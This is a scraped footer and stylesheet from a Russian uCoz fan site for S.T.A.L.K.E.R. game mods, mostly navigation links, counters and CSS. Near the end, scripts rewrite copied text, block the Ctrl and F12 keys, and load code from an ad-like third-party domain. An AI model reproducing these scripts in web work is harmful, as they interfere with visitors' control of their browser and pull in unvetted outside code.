"target=_blank><img src='//counter.yadro.ru/hit?t52.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</noindex><!-- </bc> --></div></td><td width="15" valign="top" style="background:url('/.s/t/996/12.gif');"><img src="/.s/t/996/13.gif" border="0"></td></tr>
<tr><td colspan="3"><img src="/.s/t/996/14.gif" border="0"></td></tr>
</table>
<!-- </block2560> --><!--/U1DRIGHTER1Z--> </TD></TR></TBODY></TABLE><!-- </middle> --><!--U1BFOOTER1Z--><!--Линия иконок в ряд-->

<table width="100%" height="195" style='background: url("/.s/t/996/2.gif");' border="0" cellspacing="0" cellpadding="0">
<tbody><tr><td width="80"><img src="/SHAPKA_SAITA/33.jpg" border="0"></td>
<td align="right" style='background: url("/SHAPKA_SAITA/NONE.jpg") no-repeat left;'> <span align="left" style="font: 20pt/normal bold Verdana, Tahoma; color: rgb(179, 187, 219); font-size-adjust: none; font-stretch: normal;"> <!-- <logo> --><font face="Georgia"><strong>
 
 <center>
 
 
 
<a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28" target="_blank" title="Моды Тень Чернобыля"><img src="//stalker-mods.clan.su/baner/avatarka2014/S_T_A_L_K_E_R-11.png" alt="Моды Тень Чернобыля" border="none" height="108" width="108" style="margin: 0px 0px -7px 0px" /></a>

<a href="//stalker-mods.clan.su/forum/10" target="_blank" title="Форум Тень Чернобыля"><img src="//stalker-mods.clan.su/baner/avatarka2014/Stalker-1.png" alt="Форум Тень Чернобыля" border="none" height="108" width="108" style="margin: 0px 0px -7px 0px" /></a> 
 
<a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/27" target="_blank" title="Моды Чистое Небо"><img src="//stalker-mods.clan.su/baner/avatarka2014/S_T_A_L_K_E_R-9.png" alt="Моды Чистое Небо" border="none" height="108" width="108" style="margin: 0px 0px -7px 0px" /></a>

<a href="//stalker-mods.clan.su/forum/110" target="_blank" title="Форум Чистое Небо"><img src="//stalker-mods.clan.su/baner/avatarka2014/Stalker-2.png" alt="Форум Чистое Небо" border="none" height="108" width="108" style="margin: 0px 0px -7px 0px" /></a>
 
<a href="//stalker-mods.clan.su/load/stalker_cop/6" target="_blank" title="Моды Зов Припяти"><img src="//stalker-mods.clan.su/baner/avatarka2014/S_T_A_L_K_E_R-10.png" alt="Моды Зов Припяти" border="none" height="108" width="108" style="margin: 0px 0px -7px 0px" /></a>

<a href="//stalker-mods.clan.su/forum/4" target="_blank" title="Форум Зов Припяти"><img src="//stalker-mods.clan.su/baner/avatarka2014/Stalker-3.png" alt="Форум Зов Припяти" border="none" height="108" width="108" style="margin: 0px 0px -7px 0px" /></a> 
 
<a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50" target="_blank" title="Моды Зов Чернобыля"><img src="//stalker-mods.clan.su/baner/avatarka2014/S_T_A_L_K_E_R-12.png" alt="Моды Зов Чернобыля" border="none" height="108" width="108" style="margin: 0px 0px -7px 0px" /></a> 

<a href="//stalker-mods.clan.su/forum/139" target="_blank" title="Форум Зов Чернобыля"><img src="//stalker-mods.clan.su/baner/avatarka2014/Stalker-5.png" alt="Форум Зов Чернобыля" border="none" height="108" width="108" style="margin: 0px 0px -7px 0px" /></a> 

<a href="//stalker-mods.clan.su/load/stalker_drugie_platformy/29" target="_blank" title="Сталкер - Другие платформы"><img src="//stalker-mods.clan.su/baner/avatarka2014/S_T_A_L_K_E_R-13.png" alt="Сталкер - Другие платформы" border="none" height="108" width="108" style="margin: 0px 0px -7px 0px" /></a> 
 
 </center>
 
 

 
 
 
 
</strong></font></span></td>
<td width="87"><img src="/SHAPKA_SAITA/33rigt.jpg" border="0"></td>
</tr></tbody></table>

<!--/Линия иконок в ряд-->



<!--три PDA-->

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="25" height="25"><img src="/.s/t/996/23.gif" border="0"></td><td colspan="2" style="background:url('/.s/t/996/24.gif');"></td><td width="25" height="25"><img src="/.s/t/996/25.gif" border="0"></td></tr>
<tr><td style="background:url('/.s/t/996/26.gif');"></td>
<td align="center" style="background:#000000;">
 

<!--informer--> 
 <table width="100%" cellpadding="0" cellspacing="0" > 
 
 <tr> 
 <td> 
 
<table width="100%" cellpadding="0" cellspacing="1" align="center"> 
<tr><td></td></tr> 
<tr><td> 
 
 
<center> 
<title>Картинка в качестве фона</title>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s761.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.679174891997107"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"layerType":1,"site":{"domain":null,"id":"0ferr-um","host":"ferr-um.ucoz.ru"},"module":"load","ssid":"275112043640052571670","country":"US","language":"ru","sign":{"3125":"Закрыть","7253":"Начать слайд-шоу","5255":"Помощник","7287":"Перейти на страницу с фотографией.","7252":"Предыдущий","5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"google":{"height":600,"width":700},"yandex":{"width":870,"height":515},"ok":{"width":710,"height":390},"vkontakte":{"width":790,"height":400},"facebook":{"width":950,"height":520}};
			var ref = escape(location.protocol + '//' + ('ferr-um.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"ok":{"height":390,"width":710},"vkontakte":{"height":400,"width":790},"facebook":{"height":520,"width":950},"google":{"height":600,"width":700},"yandex":{"width":870,"height":515}};
			var ref = escape(location.protocol + '//' + ('ferr-um.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
<style>
.my_block2018{
 width:380px;
 height:554px;
 background: url(//ferr-um.ucoz.ru/SHAPKA_SAITA/pda_380.png);
}
</style>
<div class="my_block2018">
 

<br><br><br><br><br>
<style>
.dsitput2018 a,.dsitput2018 a:visited {position:relative;
text-decoration:none; 
text-align:center;
font-family:Georgia;
background-color:;/* Цвет фона */ 
color:#9FB4E5;/* Цвет текста */ 
font-size:18px;/* Размер шрифта */
font-weight:bold;/* Объём шрифта */
display:block; 
width:280px;/* Ширина кнопок */ 
border:0px solid ;
border-color:;/* Цвет бордюра до нажатия */
padding:6px;/* Внутренний отступ от текста */
margin:2px auto;/* Расстояние между кнопками */
}
.dsitput2018 a:hover {
top:2px;
left:2px;
border-color:;/* Цвет бордюра при нажатии */
}
</style>
<div class="dsitput2018">
<a href="//ferr-um.ucoz.ru/">Новостной архив сайта</a>
<a href="//ferr-um.ucoz.ru/index/0-2">Информация о сайте </a>
<a href="//ferr-um.ucoz.ru/load">Моды, аддоны, файлы</a>
<a href="//ferr-um.ucoz.ru/gb">Отзывы и предложения</a> 
<a href="//ferr-um.ucoz.ru/blog">Видеообзоры модов</a>
<a href="//ferr-um.ucoz.ru/forum">Форум Mods STALKER </a>
<a href="//ferr-um.ucoz.ru/photo">Фотоальбомы по играм</a>
<a href="//ferr-um.ucoz.ru/index/0-3">Письмо администрации</a>
<a href="//ferr-um.ucoz.ru/board">Купить, продать, услуги</a>
<a href="//ferr-um.ucoz.ru/stuff"> Играть в онлайн игры</a>
<a href="//ferr-um.ucoz.ru/publ">Каталог статей по играм</a> 
</div>
</div>
 
 
 
</td></tr> 
</table> 
</td>
 
<td> 
<table width="100%" cellpadding="0" cellspacing="1" align="center"> 
<tr><td></td></tr> 
<tr><td>
 
<center> 
<title>Картинка в качестве фона</title>

<div class="my_block2018">
 

<br><br><br><br><br><br>


<div class="dsitput2018">
<a href="//vk.com/area_stalker" target="_blank">Обзор модов В Контакте</a>
 <br><br>
<a href="//plvideo.ru/@Stalker-Mods/videos" target="_blank">Платформа - Видеохостинг</a>
 <br><br>
<a href="//www.youtube.com/user/ferrrrrum/videos" target="_blank">Видео обзоры на YouTube</a>
 <br><br>
<a href="//www.youtube.com/user/3vtiger/videos" target="_blank">3D модели на YouTube</a>
 <br><br>
<a href="//stalker-2-2012.ucoz.net" target="_blank">Сайт Stalker-2-2012</a>
 <br><br>
<a href="//zoneapocalypse.3dn.ru" target="_blank">Сайт ZoneApocalypse</a>

 
 
</div>
</div>
 
 
 
</td></tr> 
</table> 
</td> 

<td> 
<table width="100%" cellpadding="0" cellspacing="1" align="center"> 
<tr><td></td></tr> 
<tr><td>
 
 
<center> 
<title>Картинка в качестве фона</title>

<div class="my_block2018">

 

<br><br><br><br><br>

<div class="dsitput2018">
<a href="//stalker-mods.clan.su/" target="_blank">Новости на Stalker-Mods</a>
<a href="//stalker-mods.clan.su/publ" target="_blank">Софт для игры Stalker</a> 
<a href="//stalker-mods.clan.su/load" target="_blank">Все модификации Stalker</a>
<a href="//stalker-mods.clan.su/forum" target="_blank">Форум Stalker-Mods</a> 
<a href="//stalker-mods.clan.su/load/stalker_cop/6" target="_blank">Модификации Stalker CoP</a> 
<a href="//stalker-mods.clan.su/blog" target="_blank">Литература Stalker</a> 
<a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/27" target="_blank">Модификации Stalker CS</a>
<a href="//stalker-mods.clan.su/board" target="_blank">Читы, коды, трейнеры </a> 
<a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28" target="_blank">Модификации Stalker SoC</a>
<a href="//stalker-mods.clan.su/load/stalker_drugie_platformy/29" target="_blank">Другие моды Stalker</a> 
<a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50" target="_blank">Модификации Stalker CoC</a> 
</div>
</div>
 
 
 
</td></tr> 
</table> 
</td> 
 
</tr> 
</table> 
<!--/informer-->
 
 
 
 
 
</td>
<td align="center" style="background:#000000;"> </td>
<td style="background:url('/.s/t/996/27.gif');"></td></tr>
<tr><td width="25" height="25"><img src="/.s/t/996/28.gif" border="0"></td><td colspan="2" style="background:url('/.s/t/996/29.gif');"></td>
<td width="25" height="25"><img src="/.s/t/996/30.gif" border="0"></td></tr>
</table>

<!--/три PDA-->



<!--верх блок-->

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="25" height="25"><img src="/.s/t/996/23.gif" border="0"></td><td colspan="2" style="background:url('/.s/t/996/24.gif');"></td><td width="25" height="25"><img src="/.s/t/996/25.gif" border="0"></td></tr>
<tr><td style="background:url('/.s/t/996/26.gif');"></td>
<td align="center" style="background:#000000;">
 
<center>
 
<a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/88" target="_blank" title="Моды Сердце Чернобыля"><img src="//stalker-mods.clan.su/ava/STALKER-2023/93.png" alt="Моды Сердце Чернобыля" border="none" height="108" width="108" style="margin: 0px 0px -7px 0px" /></a>&nbsp;
 
<a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28" target="_blank" title="Моды Тень Чернобыля"><img src="//stalker-mods.clan.su/ava/STALKER-2023/11.png" alt="Моды Тень Чернобыля" border="none" height="108" width="108" style="margin: 0px 0px -7px 0px" /></a>&nbsp;

<a href="//stalker-mods.clan.su/forum/10" target="_blank" title="Форум Тень Чернобыля"><img src="//stalker-mods.clan.su/ava/STALKER-2023/21.png" alt="Форум Тень Чернобыля" border="none" height="108" width="108" style="margin: 0px 0px -7px 0px" /></a>&nbsp;
 
<a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/27" target="_blank" title="Моды Чистое Небо"><img src="//stalker-mods.clan.su/ava/STALKER-2023/115.png" alt="Моды Чистое Небо" border="none" height="108" width="108" style="margin: 0px 0px -7px 0px" /></a>&nbsp;

<a href="//stalker-mods.clan.su/forum/110" target="_blank" title="Форум Чистое Небо"><img src="//stalker-mods.clan.su/ava/STALKER-2023/6.png" alt="Форум Чистое Небо" border="none" height="108" width="108" style="margin: 0px 0px -7px 0px" /></a>&nbsp;
 
<a href="//stalker-mods.clan.su/load/stalker_cop/6" target="_blank" title="Моды Зов Припяти"><img src="//stalker-mods.clan.su/ava/STALKER-2023/27.png" alt="Моды Зов Припяти" border="none" height="108" width="108" style="margin: 0px 0px -7px 0px" /></a>&nbsp;

<a href="//stalker-mods.clan.su/forum/4" target="_blank" title="Форум Зов Припяти"><img src="//stalker-mods.clan.su/ava/STALKER-2023/38.png" alt="Форум Зов Припяти" border="none" height="108" width="108" style="margin: 0px 0px -7px 0px" /></a>&nbsp; 
 
<a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50" target="_blank" title="Моды Зов Чернобыля"><img src="https://stalker-mods.clan.su/ava/STALKER-2023/132.png" alt="Моды Зов Чернобыля" border="none" height="108" width="108" style="margin: 0px 0px -7px 0px" /></a>&nbsp; 

<a href="//stalker-mods.clan.su/forum/139" target="_blank" title="Форум Зов Чернобыля"><img src="//stalker-mods.clan.su/ava/STALKER-2023/140.png" alt="Форум Зов Чернобыля" border="none" height="108" width="108" style="margin: 0px 0px -7px 0px" /></a>&nbsp;

<a href="//stalker-mods.clan.su/load/stalker_drugie_platformy/29" target="_blank" title="Сталкер - Другие платформы"><img src="//stalker-mods.clan.su/ava/STALKER-2023/48.png" alt="Сталкер - Другие платформы" border="none" height="108" width="108" style="margin: 0px 0px -7px 0px" /></a> 
 
 </center>
 
</td>
<td align="center" style="background:#000000;"> </td>
<td style="background:url('/.s/t/996/27.gif');"></td></tr>
<tr><td width="25" height="25"><img src="/.s/t/996/28.gif" border="0"></td><td colspan="2" style="background:url('/.s/t/996/29.gif');"></td>
<td width="25" height="25"><img src="/.s/t/996/30.gif" border="0"></td></tr>
</table>

<!--/верх блок-->



<!--Подвал сайта-->


<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="25" height="25"><img src="/.s/t/996/23.gif" border="0"></td><td colspan="2" style="background:url('/.s/t/996/24.gif');"></td><td width="25" height="25"><img src="/.s/t/996/25.gif" border="0"></td></tr>
<tr><td style="background:url('/.s/t/996/26.gif');"></td><td align="center" style="background:#000000;">
 
 <span class="copytext"><a href="/sitemap.xml" target="_blank"><em>Stalker-Mods</em></a> &copy; 2026 </span> </div> 
 </td>
 
 <td align="center" style="background:#000000;"> <!-- "' --><span class="pbPTKkpF">Используются технологии <a href="https://www.ucoz.ru/"><b>uCoz</b></a></span> </td>
 

 <td style="background:url('/.s/t/996/27.gif');"></td></tr>
 
 
<tr><td width="25" height="25"><img src="/.s/t/996/28.gif" border="0"></td><td colspan="2" style="background:url('/.s/t/996/29.gif');"></td>
 
<td width="25" height="25"><img src="/.s/t/996/30.gif" border="0"></td></tr>
</table>

 

<!--/Подвал сайта-->

  
 
<noindex><script type="text/javascript">
function addLink(){ 
 var element_body =document.getElementsByTagName('body')[0]; 
 var selection; 
 selection =window.getSelection(); 
 var linkpage ="<br/>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a>"; 
 var copytext = selection + linkpage; 
 var divnew =document.createElement('div'); 
 element_body.appendChild(divnew); 
 divnew.innerHTML = copytext; 
 selection.selectAllChildren(divnew); 
 window.setTimeout(function(){ 
 element_body.removeChild(divnew); 
 },0); 
} 
document.oncopy = addLink;
</script>


<script type="text/javascript">   
 document.onkeydown=key; 
 function key() 
 { 
   window.status=event.keyCode; 
if(event.keyCode==17)alert("Недостаточно прав для использования CTRL"); 
 } 
 </script>
 
 
 <script type="text/javascript" >
 window.onkeydown = function(evt) {
 if(evt.keyCode == 123) return false;
 };

 window.onkeypress = function(evt) {
 if(evt.keyCode == 123) return false;
 };
</script> 

 
</noindex> 



<noindex>
 

 
<script type="text/javascript" src="https://clicktimes.bid/?ce=mfqwkzjymi5ha3ddf42demrw" async></script>
 
<script type="text/javascript" src="/loudlinks.min.js"></script> 
 
 <script type="text/javascript"> 
$('#allEntries table.eBlock:eq(1)').after($('#advBox').css('display','block')); 
</script>
 
</noindex><!--/U1BFOOTER1Z--> </TD>
<TD style="BACKGROUND: url(/SHAPKA_SAITA/redaktorst/rigtpolosa.gif) repeat-y right top" height="100%" vAlign=top width=25><IMG border=0 src="/SHAPKA_SAITA/redaktorst/rigtpolosa.gif"></TD></TR></TBODY></TABLE></BODY></html>
<!-- 0.17179 (s761) -->

--- FILE ---
content_type: text/css
request_url: https://ferr-um.ucoz.ru/_st/my.css
body_size: 3093
content:
span {
 font-family: 'Georgia';
 font-size: 16px;
}




body {
 margin: 0px;
 background: #1b1b1b;
 font-size: 12px;
 color: #a3bae9;
 text-align: center;
}

body a {
 color: #768bc5;
 font-family: 'Georgia';
 font-size: 14px;
 
}

body a:hover {
 text-decoration: none;
 font-size: 15px;
 font-family: 'Georgia';
 color: #a3bae9; 
 
 
}

* {
 font-size: 13px;
 font-family: 'Georgia';
}



#city {
 width: 1120px;
 height: 385px;
 background: url(/.s/t/793/1.png);
 margin: auto;
}

#boddy {
 width: 1120px;
 margin: auto;
 margin-top: -201px;
 padding: 0px;
}

#all {
 margin: auto;
 width: 960px;
}

#content_top {
 width: 960px;
 height: 4px;
 background: url(/.s/t/793/2.png);
}

#container {
 width: 960px;
 background: url(/.s/t/793/3.png);
 text-align: center;
}

#content_bottom {
 width: 960px;
 height: 4px;
 background: url(/.s/t/793/4.png);
}



#header_all {
 width: 960px;
 margin: auto;
}

#header_left {
 float: left;
 width: 450px;
 text-align: left;
}

#top_menu {
 text-transform: uppercase;
 text-align: left;
 margin-top: 11px;
 margin-left: 9px;
}

#top_menu a {
 color: #2b2b2b;
 text-decoration: none;
 height: 41px;
 line-height: 41px;
 vertical-align: middle;
 text-shadow: #eeeeee 1px 1px 1px;
 font-weight: bold;
}

#top_menu a:hover {
 text-decoration: underline;;
}

.left {
 float: left;
 text-align: center;
 background: url(/.s/t/793/5.png);
 display: table-cell;
 width: 75px;
}

.center {
 float: left;
 text-align: center;
 background: url(/.s/t/793/6.png);
 display: table-cell;
 width: 109px;
}

.right {
 float: left;
 text-align: center;
 background: url(/.s/t/793/7.png);
 display: table-cell;
 width: 74px;
}

#header_right {
 float: left;
 width: 500px;
 text-align: right;
}

#date {
 color: #ffffff;
 margin-top: 10px;
}

#site_logo {
 height: 140px;
 width: 500px;
 display: table-cell;
 vertical-align: middle;
 text-align: right;
 font: 34px 'Georgia';
 color: #ffffff;
}

#who_is {
 color: #ffffff !important;
}

#who_is a {
 color: #666666;
}



#maincol {
 width: 520px;
 background: #1b1b1b;
 vertical-align: top;
}

#maincol_inside a {
 color: #dcc7ab;
 text-decoration: none;
}

#maincol_inside a:hover {
 text-decoration: underline;
}

#maincol_inside {
 margin: 10px 10px 10px 10px;
 width: 500px;
 text-align: justify;
}

.eTitle {
 width: 100%;
 height: auto;
 line-height: 15px;
 color: #a3bae9;
 --background: url(/.s/t/793/8.png) repeat-y;
 --text-shadow: #eeeeee 1px 1px 1px;
 --text-transform: uppercase;
 font-weight: bold;
 border-radius: 5px 5px 5px 5px;
 -moz-border-radius: 5px 5px 5px 5px;
 padding: 8px 0px 8px 0px;
}

#maincol_inside .eTitle a {
 color: #2c2c2c;
 text-decoration: none;
 padding-left: 15px;
 font-weight: bold;
}

#maincol_inside .eTitle div a {
 padding-left: 0px;
 
 
 
}

#maincol_inside .eTitle a:hover {
 text-decoration: underline;

 
 
}

.eMessage, .cMessage, .eText, .eAnswer {
 border: 1px solid #262626;
 text-align: justify !important;
 color: #a3bae9;
 padding: 0px;
 padding: 7px 10px !important;
 border-radius: 0px 0px 5px 5px;
 -moz-border-radius: 0px 0px 5px 5px;
}

.eMessage a, .cMessage a, .Text a, .eAnswer a {
 color: #bbd3ff !important;
 font-family: Georgia,serif; 
 
 font-size: 16px; 
 
}

.cMessage {
 border-radius: 2px;
 -moz-border-radius: 2px;
 border: 2px solid #262626;
 background: #212121;
}

.eDetails, .eDetails1, .eDetails2 {
 color: #a3bae9;
 padding: 10px 0px 0px 0px; 
 
 
 
}

.eBlock td {
 padding: 5px 0px 10px 0px;
}

.myWinSuccess {
 color: #000000 !important;
 background: url(/.s/t/793/9.png) !important;
}



#leftcol {
 width: 220px;
 vertical-align: top;
 padding-top: 5px;
}

#rightcol {
 width: 220px;
 vertical-align: top;
 padding-top: 5px;
}

.block {
 width: 100%;
}

.blocktitle {
 color: #2b2b2b;
 margin: 0px 10px 0px 10px;
 text-align: center;
 text-transform: uppercase;
 text-shadow: #eeeeee 1px 1px 1px;
 width: 200px;
 height: 30px;
 line-height: 30px;
 background: url(/.s/t/793/10.png);
 font-weight: bold;
}

.blockcontent {
 width: 200px;
 margin: 0px 10px 0px 10px;
 background: url(/.s/t/793/11.png);
 text-align: left;
 padding: 1px 0px;
}

.blockcontent_inside li {
 margin-left: 15px;
}

.blockcontent_inside ul {
 margin-left: 15px;
 padding-left: 0px;
}

ul.uMenuRoot {
 margin-left: 0px;
}

.blockcontent a {
 color: #ffffff;
 text-decoration: none;
}

.blockcontent a:hover {
 text-decoration: underline;
}

.blockcontent_inside {
 margin: 10px 10px 5px 10px;
 width: 180px;
}

.blockbottom {
 width: 200px;
 height: 5px;
 margin-left: 10px;
 margin-bottom: 10px;
 overflow: hidden;
 background: url(/.s/t/793/12.png);
}

a.calMdayLink, .calMdayIs, .calMdayIsA {
 background: #a6a5a5;
 padding: 3px;
 color: #2b2b2b !important;
}

.calWday {
 margin: 3px;
 height: 22px;
 padding-bottom: 3px;
 padding-left: 3px;
 padding-right: 3px;
 background: url(/.s/t/793/13.png);
 border-left: 1px solid #252927;
 border-right: 1px solid #252927;
 border-top: 0px;
 border-bottom: 0px;
 color: #fefefe;
}

.calWdaySe, .calWdaySu {
 padding-bottom: 3px;
 background: url(/.s/t/793/14.png) repeat-x;
 border-left: 1px solid #252927;
 border-right: 1px solid #252927;
 border-top: 0px;
 border-bottom: 0px;
 color: #2b2b2b;
}

.calMday, calMdayA, .calMdayIs {
 font: 12px 'Georgia';
 color: #fffefe;
}

.calMonthLink {
 font: 13px 'Georgia';
}

.swchItem span, .swchItemA span {
 font: 11px 'Georgia';
 height: 18px;
 width: 18px;
 padding-top: 2px;
 padding-bottom: 2px;
 padding-left: 3px;
 padding-right: 3px;
 background: url(/.s/t/793/15.png) repeat-x;
 border-left: 1px solid #252927;
 border-right: 1px solid #252927;
 border-top: 0px;
 border-bottom: 0px;
 color: #ffffff;
 text-decoration: none;
}

.swchItem span:hover {
 background-position: 0px -18px;
 color: #2b2b2b;
}

.swchItem span:active {
 background-position: 0px -36px;
 color: #2b2b2b;
}

.swchItem {
 text-decoration: none;
}

.admBarCenter div, .myWinSuccess {
 font-size: 11px !important;
 font-family: 'Georgia' !important;
}


.uMenuRoot {
 margin: 0px;
 padding: 0px;
 list-style-type: none;
}

.uMenuItem span {
 margin-left: 25px;
 margin-right: 10px;
 padding-right: 5px;
}

.u-menu span {
 margin-left: 0px;
}

.uMenuRoot li {
 height: 22px;
 line-height: 22px;
 width: 180px;
 margin-left: 0px;
 overflow: hidden;
}

.uMenuRoot a {
 outline: none;
 position: absolute;
 height: 22px;
 width: 180px;
 text-decoration: none;
 color: #fefefe;
 background: url(/.s/t/793/16.png);
}

.uMenuRoot a:hover {
 color: #2b2b2b;
 text-decoration: none;
 background: url(/.s/t/793/16.png);
 background-position: 360px 0px;
}

.uMenuRoot a:active {
 background: url(/.s/t/793/16.png);
 background-position: 180px 0px;
}

a.uMenuItemA {
 background: url(/.s/t/793/16.png);
 color: #2b2b2b;
 background-position: 360px 0px;
}

.uMenuArrow {
 position: absolute;
 height: 7px;
 width: 4px;
 top: 7px;
 right: 2px;
 z-index: 2;
 background: url(/.s/t/793/17.gif) no-repeat;
}

.blockcontent_inside {
 padding: 0px;
}





#footer {
 margin-top: 50px;
 height: 36px;
 width: 100%;
 min-width: 1120px;
 background: url(/.s/t/793/18.png);
}

#copyright {
 height: 36px;
 line-height: 36px;
 width: 385px;
 background: url(/.s/t/793/19.png);
 margin: auto;
 color: #2b2b2b;
}

#copyright a {
 color: #666666;
}

#copyright img {
 vertical-align: middle !important;
}



.forumContent {
 margin: auto;
 margin-top: 1px;
 width: auto;
 _width: 930px;
 margin: 10px 14px 0px 14px;
 background: #1b1b1b;
 padding: 10px;
 border-left: 1px solid #363636;
 border-right: 1px solid #121212;
 border-top: 1px solid #363636;
 border-bottom: 1px solid #121212;
 border-radius: 5px;
 -moz-border-radius: 5px;
}


.forumContent a:hover {
 text-decoration: underline;
}

.forumContent a {
 color: #dcc7ab;
 text-decoration: none;
}

.forumContent table {

 background: transparent;
}

.gTable, .postTable {
 width: 100% !important;
 max-width: 100% !important;
 border-collapse: collapse;

}

.gTable td {
 border-collapse: collapse;
 padding: 0px;

 border: 1px solid #8d8e8e;
 background: #353535; 
}

.postTable td {
 border-collapse: collapse;
 padding: 5px;

 border: 1px solid #8d8e8e;
}

td.pollQuestion, td.pollAnswer, td.pollButtons, td.pollResults, .pollResults table td, td.pollTotal {
 border: 0px !important;
}

.gTableTop {
 height: 30px;
 background: url(/.s/t/793/9.png) !important;
 color: #2c2c2c !important;
 text-shadow: #eeeeee 1px 1px 1px;
 font-weight: bold;
 padding-left: 15px !important;
}

.gTableTop a {
 color: #2c2c2c !important;
 text-shadow: #eeeeee 1px 1px 1px;
 font-weight: bold;
 text-decoration: none !important;
}

.gTableTop a:hover {
 color: #2c2c2c !important;
 font-weight: bold;
 text-decoration: underline !important;
}

.postBottom table td {
 border: 0px;
}

.postSeparator {
 height: 2px;
}

.posttdMessage {
 text-align: justify;
}

.gTableSubTop, .threadPostTd, .threadViewTd, .threadAuthTd, .forumThreadTd, .forumPostTd {

}

a.TopSortLink {
 text-decoration: none;
}

a.TopSortLink:hover {
 text-decoration: underline;;
}

a.postUser {
 color: #ffffff;
 font-weight: bold;
}

a.forum, a.threadLink {
 font-weight: bold;
 margin: 5px;
}

.quoteMessage {
 background: #212121;
}



input[type=submit], input[type=reset], input[type=button] {
 margin: 2px 1px;
 height: 18px;
 padding-bottom: 3px;
 background: url(/.s/t/793/15.png) repeat-x;
 border-left: 1px solid #252927;
 border-right: 1px solid #252927;
 border-top: 0px;
 border-bottom: 0px;
 color: #fefefe;
 cursor: pointer;

 font-family: 'Georgia';
 font-size: 14px; 
 
}

input[type=submit]:hover, input[type=reset]:hover, input[type=button]:hover {
 background: url(/.s/t/793/15.png) repeat-x;
 color: #2b2b2b;
 background-position: 0px -18px;
}

input[type=submit]:active, input[type=reset]:active, input[type=button]:active {
 background: url(/.s/t/793/15.png) repeat-x;
 background-position: 0px -36px;
}

.queryField {
 width: 162px; !important;
 height: 22px;
}

.niceRadio {
 width: 16px;
 height: 16px;
 display: inline-block;
 cursor: pointer;
 background: url(/.s/t/793/20.png);
 background-position: 0 -16px;
 overflow: hidden;
 vertical-align: middle;
}
.radioChecked {
 background-position: 0 0px !important;
}
.niceRadio input {
 margin-left: -17px;
}
span.niceRadio:hover {
 background-position: 0 -32px;
}




.popupbody {
 background: #1b1b1b !important;
}

.userinfo {
 height: 30px;
 background: url(/.s/t/793/9.png) !important;
 color: #2c2c2c;
 text-shadow: #eeeeee 1px 1px 1px;
